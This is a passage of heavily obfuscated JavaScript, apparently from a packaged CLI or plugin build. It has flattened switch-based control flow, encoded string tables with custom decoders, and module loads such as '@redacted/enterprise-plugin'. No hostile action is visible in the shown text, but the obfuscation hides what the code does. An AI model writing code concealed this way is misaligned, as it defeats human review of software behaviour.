-0x60:Y3JLwpS(t8nSvnU.ueH068Q={},t8nSvnU.ueH068Q.ZYYtCC=function(...TFyHXw){return OcRAyl(0x7f,0xab,-0x152,{ueH068Q:t8nSvnU.ueH068Q,MwfvS_:t8nSvnU.MwfvS_,P85UeNt:t8nSvnU.P85UeNt,OqaiCy5:{}},TFyHXw).next().value},t8nSvnU.ueH068Q.Y4cBuD=function(...TFyHXw){return OcRAyl(-0x3e,0x30,-0x59,{ueH068Q:t8nSvnU.ueH068Q,MwfvS_:t8nSvnU.MwfvS_,P85UeNt:t8nSvnU.P85UeNt,NkwBaDs:{}},TFyHXw).next().value},B5IXmtc(t8nSvnU.ueH068Q.ZYYtCC),B5IXmtc(t8nSvnU.ueH068Q.Y4cBuD),t8nSvnU.xRFpgO0=t8nSvnU.ueH068Q,TFyHXw+=0xed,s4K1Gf+=0x7b,WDi10D+=-0x20e);break;case t8nSvnU.P85UeNt.BpbsI3+-0x85:case-0xbc:case-0x9b:Y3JLwpS([...OqaiCy5.HkkBf2o]=vgLC9p,OqaiCy5.HkkBf2o[r9ClJDE[0x0]]=r9ClJDE[s4K1Gf+-0xa7]);if(typeof uQxeid[OqaiCy5.HkkBf2o[r9ClJDE[0x2]]]===C8ZPwx(r9ClJDE[0x2])){Y3JLwpS(t8nSvnU.xRFpgO0=t8nSvnU.OqaiCy5,TFyHXw+=-0x14c,WDi10D+=0x23a);break}else{Y3JLwpS(t8nSvnU.xRFpgO0=t8nSvnU.OqaiCy5,TFyHXw+=-0x14c,WDi10D+=0x164);break}case 0x7a:return linn21=!0x0,w6ZkMW[-r9ClJDE[0x66]];case 0x13:return;case 0x94:case 0xdc:Y3JLwpS(t8nSvnU.NepeTj={},t8nSvnU.NepeTj.eCm3I0=function(...TFyHXw){return OcRAyl(-0x153,0x9d,0x60,{NepeTj:t8nSvnU.NepeTj,P85UeNt:t8nSvnU.P85UeNt,skuknh:{}},TFyHXw).next().value},t8nSvnU.NepeTj.k8mvZV=function(...TFyHXw){return OcRAyl(-0xec,0x1a,0x8c,{NepeTj:t8nSvnU.NepeTj,P85UeNt:t8nSvnU.P85UeNt,ZRwcyZ:{}},TFyHXw).next().value},B5IXmtc(t8nSvnU.NepeTj.eCm3I0),B5IXmtc(t8nSvnU.NepeTj.k8mvZV),t8nSvnU.xRFpgO0=t8nSvnU.P85UeNt,TFyHXw+=-0x3b,s4K1Gf+=-0x106,WDi10D+=-0x18);break;case-0xbd:case 0xf8:case 0xf9:return linn21=!0x0,w6ZkMW[-r9ClJDE[0x66]];case 0xc1:return linn21=!0x0,r9ClJDE[s4K1Gf+0x6d];case-0x27:case s4K1Gf-0x7:Y3JLwpS(w6ZkMW[r9ClJDE[0x4]]=I4k0kY(),w6ZkMW[r9ClJDE[0x1]]=I4k0kY(),t8nSvnU.xRFpgO0=t8nSvnU.P85UeNt,TFyHXw+=0x183,s4K1Gf+=-0x162);break;case 0x17:case t8nSvnU.P85UeNt.REFKBim+0x7:case 0x47:return linn21=!0x0,w6ZkMW[-r9ClJDE[0x56]];case WDi10D-0x182:Y3JLwpS(t8nSvnU.xRFpgO0=t8nSvnU.P85UeNt,TFyHXw+=0x23c,WDi10D+=-0xd2);break;case 0xb8:case-0x2e:Y3JLwpS(w6ZkMW[r9ClJDE[0xb]]=I4k0kY(),w6ZkMW[-r9ClJDE[0x66]]=(w6ZkMW[-r9ClJDE[0x56]]&r9ClJDE[0x16])<<r9ClJDE[0x2a]|w6ZkMW[r9ClJDE[0x4]]<<r9ClJDE[0x28]|w6ZkMW[r9ClJDE[0x1]]<<r9ClJDE[0xa]|w6ZkMW[r9ClJDE[0xb]]);if(w6ZkMW[-r9ClJDE[0x66]]>=r9ClJDE[0x2fa]&&w6ZkMW[-r9ClJDE[0x66]]<=0x10ffff){Y3JLwpS(t8nSvnU.xRFpgO0=t8nSvnU.P85UeNt,TFyHXw+=-0x11c,s4K1Gf+=0x1cf,WDi10D+=-0xf1);break}else{Y3JLwpS(t8nSvnU.xRFpgO0=t8nSvnU.P85UeNt,TFyHXw+=-0x11c,s4K1Gf+=0x154,WDi10D+=-0xf1);break}case t8nSvnU.P85UeNt.REFKBim+-0x16b:Y3JLwpS(t8nSvnU.xRFpgO0=t8nSvnU.P85UeNt,TFyHXw+=-0x29,s4K1Gf+=0x139,WDi10D+=-0x3c);break;case WDi10D!=-0xf7&&WDi10D- -0xf6:throw vFDOxr(o5ry8I6(r9ClJDE[0x2ff]))(o5ry8I6(r9ClJDE[0x300])+o5ry8I6(0x2fc)+o5ry8I6(0x2fd)+o5ry8I6(0x2fe));case TFyHXw- -0x6a:gBTVHFB(w6ZkMW[-r9ClJDE[0x66]]);return linn21=!0x0,w6ZkMW[-r9ClJDE[0x66]];case s4K1Gf!=-0x1f&&s4K1Gf-0x5e:case-0xaa:return;case-0x46:case 0x34:Y3JLwpS([...ZRwcyZ._cKjO4]=vgLC9p,ZRwcyZ._cKjO4[r9ClJDE[0x0]]=r9ClJDE[0x4],ZRwcyZ._cKjO4[r9ClJDE[0xa5]]=\"\\x6e\\x2b\\x44\\x50\\x43\\x4c\\x61\\x62\\x5f\\x7e\\x73\\x3f\\x49\\x4f\\x75\\x32\\x33\\x40\\x3e\\x7d\\x21\\x7c\\x3b\\x76\\x30\\x34\\x2f\\x7b\\x7a\\x5d\\x3d\\x6b\\x74\\x47\\x72\\x56\\x4a\\x54\\x71\\x53\\x28\\x69\\x45\\x6c\\x22\\x46\\x42\\x41\\x77\\x5b\\x59\\x26\\x6a\\x3a\\x6f\\x3c\\x5a\\x63\\x4d\\x39\\x36\\x35\\x31\\x68\\x37\\x4e\\x2e\\x57\\x78\\x48\\x23\\x51\\x24\\x79\\x4b\\x25\\x2c\\x29\\x60\\x52\\x55\\x66\\x38\\x64\\x2a\\x65\\x67\\x58\\x6d\\x70\\x5e\",ZRwcyZ._cKjO4[r9ClJDE[0x1c]]=\"\"+(ZRwcyZ._cKjO4[r9ClJDE[0x2]]||\"\"),ZRwcyZ._cKjO4[r9ClJDE[0x22]]=ZRwcyZ._cKjO4[r9ClJDE[0x1c]].length,t8nSvnU.xRFpgO0=t8nSvnU.ZRwcyZ,WDi10D+=-0x82);break;case 0x71:Y3JLwpS(w6ZkMW[r9ClJDE[0x4]]=I4k0kY(),w6ZkMW[r9ClJDE[0x1]]=I4k0kY(),w6ZkMW[-r9ClJDE[0x66]]=(w6ZkMW[-r9ClJDE[0x56]]&r9ClJDE[0x19])<<r9ClJDE[0x28]|w6ZkMW[r9ClJDE[0x4]]<<r9ClJDE[0xa]|w6ZkMW[r9ClJDE[0x1]]);if(w6ZkMW[-r9ClJDE[0x66]]>=0x800){Y3JLwpS(t8nSvnU.xRFpgO0=t8nSvnU.P85UeNt,TFyHXw+=-0x11b,s4K1Gf+=0x81,WDi10D+=-0x65);break}else{Y3JLwpS(t8nSvnU.xRFpgO0=t8nSvnU.P85UeNt,TFyHXw+=-0x11b,s4K1Gf+=-0x34,WDi10D+=0x91);break}case 0x14:return NlSUOo;case t8nSvnU.P85UeNt.BpbsI3+-0x12a:if(jhf73n[r9ClJDE[0xb0]]==jhf73n[r9ClJDE[0x59]]){Y3JLwpS(t8nSvnU.xRFpgO0=t8nSvnU.P85UeNt,s4K1Gf+=0x17d,WDi10D+=0x11);break}else{Y3JLwpS(t8nSvnU.xRFpgO0=t8nSvnU.P85UeNt,s4K1Gf+=0x74,WDi10D+=0x14b);break}case TFyHXw-0x108:return Uhiec0(_cKjO4[r9ClJDE[0x2fe]]);case WDi10D-0x56:return umlfwi;case TFyHXw!=0xaf&&TFyHXw-0xc5:Y3JLwpS(t8nSvnU.xRFpgO0=t8nSvnU.P85UeNt,TFyHXw+=-0x4f,s4K1Gf+=-0x114,WDi10D+=0x1ab);break;case-0xe1:case s4K1Gf- -0x8a:case-0x24:[t8nSvnU.P85UeNt.BpbsI3,t8nSvnU.P85UeNt.REFKBim,t8nSvnU.P85UeNt.qhl3kx]=[0xe3,-0x86,-0xb0];return linn21=!0x0,w6ZkMW[-r9ClJDE[0x66]];case TFyHXw!=0x72&&TFyHXw-0xc5:throw vFDOxr(o5ry8I6(r9ClJDE[0x2fd])+r9ClJDE[0x287])((0x1,ZYYtCC)(0x2f4)+(0x1,ZYYtCC)(0x2f5)+(0x1,ZYYtCC)(0x2f6)+(0x1,ZYYtCC)(s4K1Gf+0x24c)+r9ClJDE[0x35]);case 0x2a:case TFyHXw- -0x193:return uQxeid[HkkBf2o[r9ClJDE[0x2]]]=(0x1,t8nSvnU.ueH068Q.Y4cBuD)(ZE7QTYM[HkkBf2o[r9ClJDE[0x2]]]);case t8nSvnU.P85UeNt.qhl3kx+-0x12:case 0x46:Y3JLwpS([...skuknh.qb3WDM]=vgLC9p,skuknh.bMgsv_J=function*TFyHXw(s4K1Gf,WDi10D,t8nSvnU,vgLC9p,w6ZkMW={YsKR2q:{}}){while(s4K1Gf+WDi10D+t8nSvnU+vgLC9p!==0x7a)with(w6ZkMW.yGYYwx||w6ZkMW)switch(s4K1Gf+WDi10D+t8nSvnU+vgLC9p){case t8nSvnU-0xa5:case-0x12:Y3JLwpS(w6ZkMW.yGYYwx=w6ZkMW.er4iQum,s4K1Gf+=0x1a,WDi10D+=-0xc,t8nSvnU+=0x25,vgLC9p+=0x9e);break;case t8nSvnU- -0x7:Y3JLwpS([w6ZkMW.YsKR2q.Ce4VOz,w6ZkMW.YsKR2q.t0v11g]=[0xd2,0x1c],skuknh.qb3WDM[r9ClJDE[s4K1Gf+-0x5a]]=r9ClJDE[0x4]);if(typeof uQxeid[skuknh.qb3WDM[r9ClJDE[0x2]]]===C8ZPwx(r9ClJDE[0x2])){Y3JLwpS(w6ZkMW.yGYYwx=w6ZkMW.YsKR2q,s4K1Gf+=0x12,WDi10D+=-0x71,t8nSvnU+=-0x1a4,vgLC9p+=0x151);break}else{Y3JLwpS(w6ZkMW.yGYYwx=w6ZkMW.YsKR2q,s4K1Gf+=-0x31,WDi10D+=-0x71,t8nSvnU+=-0x1a4,vgLC9p+=0x297);break}case 0xa5:case vgLC9p-0x180:Y3JLwpS([w6ZkMW.YsKR2q.Ce4VOz,w6ZkMW.YsKR2q.t0v11g]=[0x64,-0xc3],w6ZkMW.yGYYwx=w6ZkMW.CLuJR9U,s4K1Gf+=0x184,WDi10D+=0xe9,t8nSvnU+=0x25,vgLC9p+=-0x15d);break;case w6ZkMW.YsKR2q.t0v11g+-0x66:return skuknh.qKMGtTl=!0x0,uQxeid[skuknh.qb3WDM[r9ClJDE[0x2]]]=(0x1,NepeTj.k8mvZV)(ZE7QTYM[skuknh.qb3WDM[r9ClJDE[0x2]]]);case t8nSvnU-0x40:case 0xf2:case 0xc5:case w6ZkMW.YsKR2q.t0v11g+0x74:Y3JLwpS(w6ZkMW.yGYYwx=w6ZkMW._CVEbN,s4K1Gf+=0x1a,WDi10D+=-0x105,t8nSvnU+=0x25,vgLC9p+=0x9e);break;case 0x67:case w6ZkMW.YsKR2q.Ce4VOz+-0x19:return skuknh.qKMGtTl=!0x0,uQxeid[skuknh.qb3WDM[r9ClJDE[0x2]]];case t8nSvnU- -0x4d:case 0xdf:case-0x72:Y3JLwpS(w6ZkMW.yGYYwx=w6ZkMW.lt_zVme,s4K1Gf+=0x31,WDi10D+=0x166,t8nSvnU+=0x144,vgLC9p+=-0x1dd);break;case 0x5a:case-0x83:Y3JLwpS(w6ZkMW.yGYYwx=w6ZkMW.YsKR2q,s4K1Gf+=-0x82,WDi10D+=-0x3f,vgLC9p+=0xb0);break;case t8nSvnU-0x57:case-0x88:default:Y3JLwpS([w6ZkMW.YsKR2q.Ce4VOz,w6ZkMW.YsKR2q.t0v11g]=[-0x1a,-0x48],w6ZkMW.yGYYwx=w6ZkMW.YsKR2q,s4K1Gf+=0xae,WDi10D+=-0x3e,t8nSvnU+=-0x106,vgLC9p+=0xe0);break}},skuknh.qKMGtTl=void 0x0,skuknh.umlfwi=(0x1,skuknh.bMgsv_J)(0x5a,TFyHXw+0x1aa,0x61,-(TFyHXw+0x1fd)).next().value);if(skuknh.qKMGtTl){Y3JLwpS(t8nSvnU.xRFpgO0=t8nSvnU.skuknh,s4K1Gf+=0x60,WDi10D+=0x69);break}else{Y3JLwpS(t8nSvnU.xRFpgO0=t8nSvnU.skuknh,TFyHXw+=0x2c,s4K1Gf+=0x60,WDi10D+=0x69);break}case 0xa7:case-0x35:case 0xf2:Y3JLwpS(w6ZkMW[-r9ClJDE[0x56]]=jhf73n[r9ClJDE[0x5e]][jhf73n[r9ClJDE[0xb0]]]&r9ClJDE[0x15],jhf73n[r9ClJDE[0xb0]]++);if((w6ZkMW[-r9ClJDE[0x56]]&r9ClJDE[0x1f])==r9ClJDE[0x2]){Y3JLwpS(t8nSvnU.xRFpgO0=t8nSvnU.P85UeNt,TFyHXw+=0x35,s4K1Gf+=0x130,WDi10D+=-0x1ba);break}else{Y3JLwpS(t8nSvnU.xRFpgO0=t8nSvnU.P85UeNt,TFyHXw+=0x35,s4K1Gf+=0x130,WDi10D+=-0x21e);break}}}Y3JLwpS(linn21=void 0x0,TFyHXw=OcRAyl(0x65,0xb5,-0x76).next().value);if(linn21){return TFyHXw}}Y3JLwpS(jhf73n[r9ClJDE[0x5e]]=r9ClJDE[0x20],jhf73n[r9ClJDE[0x59]]=r9ClJDE[0x20],jhf73n[r9ClJDE[0xb0]]=r9ClJDE[0x20]);function t8nSvnU(...gBTVHFB){var TFyHXw,OcRAyl;function*s4K1Gf(OcRAyl,s4K1Gf,I4k0kY,t8nSvnU,o5ry8I6={_LGoh3:{}}){while(OcRAyl+s4K1Gf+I4k0kY+t8nSvnU!==-0x29)with(o5ry8I6.Ytxgi1P||o5ry8I6)switch(OcRAyl+s4K1Gf+I4k0kY+t8nSvnU){case o5ry8I6._LGoh3.PXQ2HWy+0x108:case 0xc3:default:return TFyHXw=!0x0,linn21(gBTVHFB[r9ClJDE[OcRAyl+0x1b]]);case-0x39:case o5ry8I6._LGoh3.r8FpNy+0xc4:Y3JLwpS(o5ry8I6.Ytxgi1P=o5ry8I6._LGoh3,OcRAyl+=0x1a,s4K1Gf+=-0xea,I4k0kY+=0x176,t8nSvnU+=-0x8);break;case 0xe3:case-0x36:Y3JLwpS([o5ry8I6._LGoh3.r8FpNy,o5ry8I6._LGoh3.PXQ2HWy,o5ry8I6._LGoh3.XBfUdDj]=[0xc0,0x2a,0xc7],o5ry8I6.Ytxgi1P=o5ry8I6._LGoh3,OcRAyl+=-0xb4,s4K1Gf+=-0xa6,I4k0kY+=0xa,t8nSvnU+=0x15d);break;case OcRAyl-0x2c:Y3JLwpS(jhf73n[r9ClJDE[0x59]]=jhf73n[r9ClJDE[0x5e]].length,jhf73n[r9ClJDE[0xb0]]=r9ClJDE[0x2],o5ry8I6.Ytxgi1P=o5ry8I6._LGoh3,OcRAyl+=-0x9a,s4K1Gf+=0x1c,I4k0kY+=0xe0,t8nSvnU+=-0x7d);break;case o5ry8I6._LGoh3.XBfUdDj+0xef:Y3JLwpS(gBTVHFB[r9ClJDE[0x5]]=[],gBTVHFB[r9ClJDE[0x1c]]=r9ClJDE[I4k0kY+-0x2d]);while((gBTVHFB[r9ClJDE[s4K1Gf+0x25]]=WDi10D())!==r9ClJDE[0x1cb])gBTVHFB[r9ClJDE[OcRAyl+0x1b]].push(gBTVHFB[r9ClJDE[0x1c]]);Y3JLwpS(o5ry8I6.Ytxgi1P=o5ry8I6._LGoh3,s4K1Gf+=0x5a,I4k0kY+=0xa0,t8nSvnU+=-0x47);break;case s4K1Gf-0x62:Y3JLwpS(jhf73n[r9ClJDE[0x59]]=jhf73n[r9ClJDE[0x5e]].length,jhf73n[r9ClJDE[0xb0]]=r9ClJDE[OcRAyl+0x15],o5ry8I6.Ytxgi1P=o5ry8I6._LGoh3,OcRAyl+=-0x3,s4K1Gf+=-0xba,I4k0kY+=-0x45,t8nSvnU+=0xf0);break;case s4K1Gf- -0x1a6:return TFyHXw=!0x0,linn21(gBTVHFB[r9ClJDE[0x5]]);case o5ry8I6._LGoh3.XBfUdDj+0x184:Y3JLwpS(o5ry8I6.Ytxgi1P=o5ry8I6._LGoh3,OcRAyl+=-0xb1,s4K1Gf+=0x1df,I4k0kY+=-0x51,t8nSvnU+=-0x160);break;case s4K1Gf-0x156:Y3JLwpS([o5ry8I6._LGoh3.r8FpNy,o5ry8I6._LGoh3.PXQ2HWy,o5ry8I6._LGoh3.XBfUdDj]=[-0x90,-0x18,-0xb2],gBTVHFB[r9ClJDE[0x0]]=r9ClJDE[0x4],jhf73n[r9ClJDE[I4k0kY+0x190]]=w6ZkMW(gBTVHFB[r9ClJDE[I4k0kY+0x134]]),o5ry8I6.Ytxgi1P=o5ry8I6._LGoh3,OcRAyl+=-0xc1,s4K1Gf+=-0x20,I4k0kY+=0x1c4,t8nSvnU+=-0xf);break}}Y3JLwpS(TFyHXw=void 0x0,OcRAyl=s4K1Gf(0xae,0xd1,-0x132,-0xd2).next().value);if(TFyHXw){return OcRAyl}}Y3JLwpS(jhf73n[r9ClJDE[0x2]].version=o5ry8I6(0x2ff),jhf73n[r9ClJDE[0x2]].encode=s4K1Gf,jhf73n[r9ClJDE[0x2]].decode=t8nSvnU)})(cx5jt0V[\"_GnuUX\"]===o5ry8I6(0x300)+o5ry8I6(0x301)?this.utf8={}:cx5jt0V[\"LnEkeTl\"])});if(o5ry8I6(0x2e4)in ifcxFD){Y3JLwpS(gBTVHFB.RlcPGw=gBTVHFB.DUvJuno,jhf73n+=0xb3,w6ZkMW+=-0x22c,linn21+=0x19e);break}else{Y3JLwpS(gBTVHFB.RlcPGw=gBTVHFB.DUvJuno,jhf73n+=0xb3,w6ZkMW+=-0x16f,linn21+=-0xc2);break}case-0xde:case jhf73n- -0x97:Y3JLwpS(gBTVHFB.RlcPGw=gBTVHFB.DUvJuno,jhf73n+=0x92,w6ZkMW+=-0x151,linn21+=0x1bb);break;case-0x9d:case jhf73n-0xe6:Y3JLwpS(gBTVHFB.RlcPGw=gBTVHFB.DUvJuno,jhf73n+=-0x136,w6ZkMW+=-0xa5,linn21+=0x28c);break;case gBTVHFB.DUvJuno.xO0MzU+0x18f:Y3JLwpS((0x1,_9djFxt)(),gBTVHFB.RlcPGw=gBTVHFB.DUvJuno,w6ZkMW+=0xbd,linn21+=-0x260);break;default:case-0x1b:case-0xd3:Y3JLwpS(gBTVHFB.RlcPGw=gBTVHFB.TMOREj,jhf73n+=-0x7e,w6ZkMW+=0x15d,linn21+=0x37);break;case gBTVHFB.DUvJuno.OqX7jJu+0x9d:Y3JLwpS([gBTVHFB.DUvJuno.xO0MzU,gBTVHFB.DUvJuno.OqX7jJu,gBTVHFB.DUvJuno.mi9Hrt]=[0x66,0x7a,-0x2f],(0x1,_9djFxt)(),gBTVHFB.RlcPGw=gBTVHFB.DUvJuno,jhf73n+=-0x78,w6ZkMW+=0x18,linn21+=-0x79);break;case linn21!=0x4&&linn21-0x23:Y3JLwpS([gBTVHFB.DUvJuno.xO0MzU,gBTVHFB.DUvJuno.OqX7jJu,gBTVHFB.DUvJuno.mi9Hrt]=[-0xe2,-0x50,0x9e],gBTVHFB.RlcPGw=gBTVHFB.DUvJuno,jhf73n+=0x5d,w6ZkMW+=-0x82,linn21+=0x5d);break;case gBTVHFB.DUvJuno.xO0MzU+-0x14:return TFyHXw=!0x0,P5W5TdT;case w6ZkMW- -0x58:Y3JLwpS(gBTVHFB.RlcPGw=gBTVHFB.OhNIeo,jhf73n+=-0x78,w6ZkMW+=0x11c,linn21+=-0x32);break}}Y3JLwpS(TFyHXw=void 0x0,jhf73n=w6ZkMW(-0xd7,0x16e,0x21).next().value);if(TFyHXw){return jhf73n}},set[o5ry8I6(r9ClJDE[0x301])+r9ClJDE[0x32]](TFyHXw){P5W5TdT=TFyHXw},[o5ry8I6(0x302)+r9ClJDE[0x302]](...TFyHXw){return jLZb7yl(...TFyHXw)}};return WDi10D=[TFyHXw,jhf73n],new F44v8P(o5ry8I6(0x303),o5ry8I6(0x304)+o5ry8I6(0x305),o5ry8I6(0x306)+o5ry8I6(0x307))[o5ry8I6(0x308)+o5ry8I6(0x309)]}function jLZb7yl(...TFyHXw){var jhf73n;Y3JLwpS(B5IXmtc(o5ry8I6),B5IXmtc(w6ZkMW));function w6ZkMW(...TFyHXw){Y3JLwpS(TFyHXw[r9ClJDE[0x0]]=r9ClJDE[0x4],TFyHXw[r9ClJDE[0x5]]=\"\\u0044\\u0074\\u0066\\u0048\\u006b\\u0076\\u004f\\u0047\\u005b\\u0028\\u0031\\u006a\\u005d\\u0053\\u004a\\u002b\\u0029\\u0071\\u0046\\u0068\\u0043\\u0021\\u0032\\u0055\\u0059\\u0045\\u006e\\u0062\\u007d\\u0025\\u002c\\u0049\\u0079\\u007a\\u0077\\u0040\\u0036\\u0034\\u0063\\u0075\\u0026\\u007c\\u0039\\u006f\\u0070\\u0057\\u002e\\u002f\\u0023\\u0024\\u005f\\u007e\\u007b\\u006d\\u0042\\u0041\\u0056\\u004b\\u0061\\u0052\\u0064\\u0058\\u0054\\u003c\\u0033\\u0073\\u0022\\u003a\\u0060\\u002a\\u004c\\u003e\\u0030\\u005a\\u0037\\u0065\\u0035\\u0051\\u003d\\u003b\\u004e\\u0038\\u003f\\u006c\\u0067\\u0072\\u0050\\u0078\\u004d\\u005e\\u0069\",TFyHXw[r9ClJDE[0x1c]]=\"\"+(TFyHXw[r9ClJDE[0x2]]||\"\"),TFyHXw[r9ClJDE[0x22]]=TFyHXw[r9ClJDE[0x1c]].length,TFyHXw[r9ClJDE[0xe]]=[],TFyHXw[r9ClJDE[0x35]]=r9ClJDE[0x2],TFyHXw[r9ClJDE[0x32]]=r9ClJDE[0x2],TFyHXw[r9ClJDE[0x13]]=-r9ClJDE[0x4]);for(TFyHXw[r9ClJDE[0xf1]]=r9ClJDE[0x2];TFyHXw[r9ClJDE[0xf1]]<TFyHXw[r9ClJDE[0x22]];TFyHXw[r9ClJDE[0xf1]]++){TFyHXw[-r9ClJDE[0x88]]=TFyHXw[r9ClJDE[0x5]].indexOf(TFyHXw[r9ClJDE[0x1c]][TFyHXw[r9ClJDE[0xf1]]]);if(TFyHXw[-r9ClJDE[0x88]]===-r9ClJDE[0x4])continue;if(TFyHXw[r9ClJDE[0x13]]<r9ClJDE[0x2]){TFyHXw[r9ClJDE[0x13]]=TFyHXw[-r9ClJDE[0x88]]}else{Y3JLwpS(TFyHXw[r9ClJDE[0x13]]+=TFyHXw[-r9ClJDE[0x88]]*r9ClJDE[0x1b],TFyHXw[r9ClJDE[0x35]]|=TFyHXw[r9ClJDE[0x13]]<<TFyHXw[r9ClJDE[0x32]],TFyHXw[r9ClJDE[0x32]]+=(TFyHXw[r9ClJDE[0x13]]&r9ClJDE[0x33])>r9ClJDE[0x1a]?r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(TFyHXw[r9ClJDE[0xe]].push(TFyHXw[r9ClJDE[0x35]]&r9ClJDE[0x15]),TFyHXw[r9ClJDE[0x35]]>>=r9ClJDE[0xc],TFyHXw[r9ClJDE[0x32]]-=r9ClJDE[0xc])}while(TFyHXw[r9ClJDE[0x32]]>r9ClJDE[0x16]);TFyHXw[r9ClJDE[0x13]]=-r9ClJDE[0x4]}}if(TFyHXw[r9ClJDE[0x13]]>-r9ClJDE[0x4]){TFyHXw[r9ClJDE[0xe]].push((TFyHXw[r9ClJDE[0x35]]|TFyHXw[r9ClJDE[0x13]]<<TFyHXw[r9ClJDE[0x32]])&r9ClJDE[0x15])}return Uhiec0(TFyHXw[r9ClJDE[0xe]])}function o5ry8I6(...TFyHXw){TFyHXw[r9ClJDE[0x0]]=r9ClJDE[0x4];if(typeof uQxeid[TFyHXw[r9ClJDE[0x2]]]===C8ZPwx(r9ClJDE[0x2])){return uQxeid[TFyHXw[r9ClJDE[0x2]]]=w6ZkMW(ZE7QTYM[TFyHXw[r9ClJDE[0x2]]])}return uQxeid[TFyHXw[r9ClJDE[0x2]]]}if(o5ry8I6(0x30a)in ifcxFD){linn21()}function linn21(){var TFyHXw,jhf73n;function*w6ZkMW(TFyHXw,jhf73n,w6ZkMW,linn21={MzJEReZ:{}}){while(TFyHXw+jhf73n+w6ZkMW!==0x71)with(linn21.bvrm49||linn21)switch(TFyHXw+jhf73n+w6ZkMW){case 0x56:Y3JLwpS(linn21.MzJEReZ.fHbFa4S=cx5jt0V[\"Q8DGBmS\"](\"./resolve-local-redacted-path\"),linn21.MzJEReZ.b_VuXqi=s6PltS.resolve(cx5jt0V[\"PlE1WdO\"],o5ry8I6(TFyHXw+0x2bd)+o5ry8I6(0x30c)+r9ClJDE[0x303]),linn21.bvrm49=linn21.WcJOVqV,jhf73n+=0x1b);break;default:case jhf73n!=-0x13b&&jhf73n- -0x7c:Y3JLwpS(linn21.bvrm49=linn21.MzJEReZ,TFyHXw+=-0x33,jhf73n+=0x1d8,w6ZkMW+=-0xac);break;case 0x6:case linn21.MzJEReZ.fOo9Ri+0x175:case 0x72:Y3JLwpS({sdkVersion:linn21.MzJEReZ.QYILCk}=cx5jt0V[\"Q8DGBmS\"](\"@redacted/enterprise-plugin\"),linn21.MzJEReZ.OoKg2yw=cx5jt0V[\"Q8DGBmS\"](\"../utils/isStandaloneExecutable\"),linn21.bvrm49=linn21.MzJEReZ,TFyHXw+=0x33,jhf73n+=-0x206,w6ZkMW+=0x16c);break;case-0x10:case 0xca:case-0x8:Y3JLwpS(linn21.MzJEReZ.fOo9Ri=-0xb8,MzJEReZ.s6PltS=cx5jt0V[\"Q8DGBmS\"](\"path\"),{version:MzJEReZ.fdHz5F}=cx5jt0V[\"Q8DGBmS\"](\"../../package\"),{version:MzJEReZ.rjTgnQ}=cx5jt0V[\"Q8DGBmS\"](\"@redacted/enterprise-plugin/package\"),{version:MzJEReZ.npRhdd9}=cx5jt0V[\"Q8DGBmS\"](\"@redacted/components/package\"),linn21.bvrm49=linn21.MzJEReZ,TFyHXw+=0x7d,jhf73n+=0x7c,w6ZkMW+=-0x106);break;case linn21.MzJEReZ.fOo9Ri+-0x7:Y3JLwpS(linn21.bvrm49=linn21.MzJEReZ,TFyHXw+=-0x33,jhf73n+=0x25b,w6ZkMW+=-0xac);break;case TFyHXw!=0x4e&&TFyHXw-0x10d:Y3JLwpS(linn21.bvrm49=linn21.YuE7MQ,TFyHXw+=-0x1b3,jhf73n+=0x70,w6ZkMW+=0xc0);break;case 0xc0:case 0xa0:case 0xed:Y3JLwpS(linn21.MzJEReZ.fOo9Ri=-0x82,linn21.bvrm49=linn21.MzJEReZ,TFyHXw+=-0xcd,jhf73n+=0x149,w6ZkMW+=-0xac);break}}Y3JLwpS(TFyHXw=void 0x0,jhf73n=w6ZkMW(-0x62,0xa4,0x88).next().value);if(TFyHXw){return jhf73n}}jhf73n={};return WDi10D=[TFyHXw,jhf73n],new F44v8P(o5ry8I6(0x30d),o5ry8I6(0x30e),o5ry8I6(0x30f)+o5ry8I6(0x310))[o5ry8I6(0x311)+o5ry8I6(0x312)]}Y3JLwpS(vFDOxr(vgLC9p(r9ClJDE[0x306])+r9ClJDE[0x8a])((...TFyHXw)=>{Y3JLwpS(TFyHXw[r9ClJDE[0x0]]=r9ClJDE[0x2],B5IXmtc(w6ZkMW));function jhf73n(TFyHXw){var jhf73n,w6ZkMW;function*C8ZPwx(w6ZkMW,C8ZPwx,uQxeid,ZE7QTYM={ECcnpR4:{}}){while(w6ZkMW+C8ZPwx+uQxeid!==0x76)with(ZE7QTYM.oeQsrLv||ZE7QTYM)switch(w6ZkMW+C8ZPwx+uQxeid){case uQxeid-0x70:case-0x10:Y3JLwpS([ZE7QTYM.ECcnpR4.kZE5NBG,ZE7QTYM.ECcnpR4.T5sL6Gf,ZE7QTYM.ECcnpR4.KXd9rf]=[0x90,0xc9,-0x44],ECcnpR4.v284wBy=\"\\u0034\\u006b\\u004a\\u0073\\u0050\\u0072\\u0047\\u006d\\u006f\\u0074\\u0026\\u006c\\u003f\\u0055\\u0076\\u0037\\u0029\\u007c\\u002a\\u007e\\u0032\\u003c\\u0043\\u005e\\u0021\\u007a\\u0031\\u0028\\u005b\\u0042\\u002f\\u0046\\u0070\\u0048\\u0040\\u0075\\u0061\\u004c\\u0064\\u0038\\u0022\\u0077\\u0062\\u0058\\u0045\\u0051\\u006e\\u004e\\u0079\\u0067\\u003b\\u0024\\u006a\\u0044\\u004d\\u0068\\u0057\\u005f\\u005a\\u002c\\u005d\\u0054\\u0078\\u003d\\u0060\\u0052\\u0033\\u0063\\u0030\\u007b\\u0053\\u0056\\u0069\\u002b\\u004f\\u0049\\u002e\\u0041\\u0066\\u0023\\u003e\\u0039\\u0065\\u004b\\u003a\\u0025\\u0035\\u0059\\u0071\\u007d\\u0036\",ECcnpR4.kEGBG19=\"\"+(TFyHXw||\"\"),ZE7QTYM.oeQsrLv=ZE7QTYM.ECcnpR4,w6ZkMW+=0xbb,C8ZPwx+=-0x10,uQxeid+=0x46);break;case-0xe1:case uQxeid- -0x3b:case-0xb8:Y3JLwpS(ZE7QTYM.ECcnpR4.FfQTWk=kEGBG19.length,ZE7QTYM.ECcnpR4.KC4zKpK=[],ZE7QTYM.oeQsrLv=ZE7QTYM.ECcnpR4,w6ZkMW+=-0x72,uQxeid+=0x113);break;case 0xa5:case 